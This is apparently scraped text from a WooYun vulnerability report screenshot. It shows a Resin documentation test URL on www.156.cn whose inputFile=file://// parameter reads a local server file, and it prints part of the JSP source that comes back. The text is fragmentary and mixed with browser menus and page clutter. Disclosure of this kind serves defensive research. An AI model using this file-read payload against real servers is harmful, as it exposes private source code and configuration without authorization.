 http://www.156.cn/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=file:////opt/gdbanlvweb/webapp/index.jsp
404 Not Found
彩信伴侣,给你的彩信找个家 ...
WooYun.org | 提交漏洞
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://www.156.cn/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=file:////opt/gdbanlvweb/webapp/in
查找: .conf
文件(F) 编辑(E) 格式(O)
1 <pre>
2 inputFile: file:////opt/gdbanlvweb/webapp/index.jsp
3
4 <%@ page language="java" contentType="text/html; charset=gb2312"
5 pageEncoding="gb2312"%>
6 <%@ taglib prefix="s" uri="/struts-tags"%>
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <style>
11 #loading {
12 width: 100px;
13 height: 20px;
14 background: #A0DB0E;
15 padding: 5px;
16 position: relative;
17 left: 160;
18 top: 5;
19 }
20
21 .scroll {
22 width: 408px;
23 height: 168px;
24 overflow: hidden;
www.wooyun.org